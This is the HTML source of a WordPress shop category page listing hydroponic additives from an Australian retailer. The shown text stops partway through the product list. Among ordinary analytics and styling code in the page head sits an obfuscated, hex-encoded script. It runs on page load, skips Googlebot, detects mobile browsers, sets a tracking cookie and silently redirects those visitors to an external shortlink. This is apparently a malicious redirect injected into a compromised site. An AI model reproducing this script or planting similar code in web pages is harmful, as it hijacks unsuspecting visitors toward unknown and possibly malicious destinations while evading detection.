

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/
body_size: 22140
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.nutriflo.com.au/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/js/html5shiv.js"></script>
<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Additives - Nutriflo Hydroponic Systems</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/" />
<link rel="next" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Additives - Nutriflo Hydroponic Systems" />
<meta property="og:url" content="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/" />
<meta property="og:site_name" content="Nutriflo Hydroponic Systems" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Additives - Nutriflo Hydroponic Systems" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="2" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Feed" href="https://www.nutriflo.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Comments Feed" href="https://www.nutriflo.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Additives Category Feed" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/feed/" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-19f726c9.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-eef71421.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-092c9328.min.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.nutriflo.com.au\/","site":"https:\/\/www.nutriflo.com.au\/","ajax":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f226c550e752fd79a298335a765915ce"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-40cc22da.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nutriflo.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-b6253226.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"9f51a5295f","currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-9d831ceb.min.js" id="wpo_min-header-2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-79TVK5J482" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nutriflo.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-79TVK5J482");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.nutriflo.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nutriflo.com.au/wp-json/wp/v2/product_cat/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nutriflo.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><link type='image/png' rel='icon' href=''/>
<style type='text/css' media='all'>#section-3165{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top center ; background-size:auto; color:#ffffff}
#section-3165 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-51{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat scroll top left #333333; background-size:auto; color:#ffffff}
#section-51 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-49{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top left ; background-size:auto; color:#ffffff}
#section-49 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-106{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed center left ; background-size:auto; color:#ffffff}
#section-106 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-3158{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall2.jpg) no-repeat fixed bottom left ; background-size:auto; color:#ffffff}
#section-3158 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#main-slider .main-slides:after{display:none};</style>
<script>
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '497225868438853', url);
      </script>
    <script type='text/javascript'>fbq('init', '497225868438853', {}, {
    "agent": "wordpress-6.7.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=497225868438853&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '345015003267108', {}, {
    "agent": "woocommerce-9.5.2-3.3.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.5.2",
    "pluginVersion": "3.3.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
				<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0e1900; }
</style>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2812736519020819');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2812736519020819&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="google-site-verification" content="HWA0NSniLQqVUFuZ_1YkKsn7VmigrhOuBT5awRV8Bt8" /><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.parallax-section h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 60px;
}
.seo-ul{
	width:50%;
	float:left;
}
.has-text-align-center{
	text-align:center;
}
.seo-h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 25px !important;
}
.seo-h3{ 
margin-top:45px;
}
.ex-h2{
	margin-top:50px;
}

/*.woocommerce-products-header__title{
	display:none;
}*/		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.06" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Nutriflo Hydroponic Systems",
  "url": "https://www.nutriflo.com.au/",
  "description": "Nutriflo Hydroponic Systems is a leading Australian supplier of hydroponics, greenhouse, grow room, and lighting equipment.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "19/5 Daintree Place",
    "addressLocality": "Gosford",
    "addressRegion": "NSW",
    "postalCode": "2250",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+61-2-4323-1599",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/nutriflohydroponics",
    "https://www.instagram.com/nutriflo_hydroponics/"
  ]
}
</script>
</head>

<body class="archive tax-product_cat term-additives term-68 custom-background theme-accesspress-parallax woocommerce woocommerce-page woocommerce-no-js group-blog parallax-on columns-3">

<div id="cover"><div id="loading-info"><span></span></div></div>
<div style="display: none;" id="over18Form"><p>All items sold within the over 18 page are sold  exclusively as ornamental and adult collectable purposes only</p><h2>Your Must be Over 18 to enter this section of the website.</h2><h3>ARE YOU 18 OR OVER?</h3><input class="btn" type="submit" id="over18" value="Yes, I am over 18" /> <input class="btn" type="submit" id="under18" value="No, I am under 18" /></div>
<div id="page" class="hfeed site">
	<header id="masthead" class="logo-side">
		<div id="right-box"></div>
		<div class="mid-content clearfix">
        
        <div class="flex-box">
		<div id="site-logo">
				<a href="https://www.nutriflo.com.au/" rel="home">
			<img src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/header.png" alt="Nutriflo Hydroponic Systems">
		</a>
				</div>

		<nav id="site-navigation" class="main-navigation">
        
		<div class="menu-toggle">Menu</div>
					
						<ul class="nav single-page-nav">
										<li><a href="https://www.nutriflo.com.au/#main-slider">Home</a></li>
												<li><a href="https://www.nutriflo.com.au/#section-3165">Shop By Category</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-51">Shop by Brand</a></li>
					<li><a href="https://www.nutriflo.com.au/shop/">Online Shop</a></li>						<li><a href="https://www.nutriflo.com.au/#section-49">About</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-106">Location</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-3158">Contact</a></li>
									<li><a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i><span></span></a></li>
				<li><a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i><span></span></a></li>
				<li><a href="tel:+61243231599" title="Phone" id="phone-nutriflo">02 43231599</a></li>
				<li><form id="search_form" role="search" method="get" class="search-form main" action="https://www.nutriflo.com.au/"><input style="display: none;" id="search-box" type="search" class="search-field" placeholder="Search ..." value="" name="s"><a id="search_link" class="search" href="#"><i class="fa fa-search"></i></a></form></li>				
							
			</ul>
					
		</nav><!-- #site-navigation -->
		<br /><h2 class="site-description">For all your Hydroponics, greenhouse, growroom &amp; lighting needs.</h2>
        </div>
		</div>


			<div class="social-icons">
				<a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
		
		
		
		
		
		
		
				<a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank"><i class="fa fa-instagram"></i><span></span></a>
				
			</div>

	<script>
	jQuery(document).ready(function($){
		$(window).resize(function(){
			 var socialHeight = $('.social-icons').outerHeight();
			 $('.social-icons').css('margin-top',-(socialHeight/2));
		}).resize();
	});
	</script>
	</header><!-- #masthead -->

		<div id="content" class="site-content ">
	<div class="mid-content clearfix"><section id="primary" class="content-area woocommerce-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.nutriflo.com.au">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/">Root Zone / Foliar spray / friendly Bacteria &amp; Hormones</a>&nbsp;&#47;&nbsp;Additives</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Additives</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing 1&ndash;12 of 28 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-7879 status-publish first instock product_cat-aditives product_cat-plant-mechanics product_cat-root-growth-repair product_cat-propagation product_cat-stealth-gardens product_tag-super-n product_tag-plant-mechanics has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/n-super-n/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2022/02/PM-super-N-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.nutriflo.com.au/wp-content/uploads/2022/02/PM-super-N-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2022/02/PM-super-N-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2022/02/PM-super-N-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2022/02/PM-super-N-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2022/02/PM-super-N-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2022/02/PM-super-N-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2022/02/PM-super-N.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Plant Mechanics  SUPER N+</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[25,40]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Aditives,Plant Mechanics,Root Zone Growth &amp; repair,Propagation,Stealth Gardens"></square-placement></a><a href="https://www.nutriflo.com.au/product/n-super-n/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7879" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7879" data-product_sku="" aria-label="Select options for &ldquo;Plant Mechanics  SUPER N+&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7879" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-10948 status-publish instock product_cat-aditives product_cat-additives product_cat-friendly-bacteria product_tag-biochar product_tag-sos product_tag-sos-biochar has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/sos-liquid-biochar-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOCHAR-500ML-1_500x-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOCHAR-500ML-1_500x-300x300.webp 300w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOCHAR-500ML-1_500x-150x150.webp 150w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOCHAR-500ML-1_500x-380x380.webp 380w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOCHAR-500ML-1_500x-100x100.webp 100w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOCHAR-500ML-1_500x.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SOS Liquid Biochar 250ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
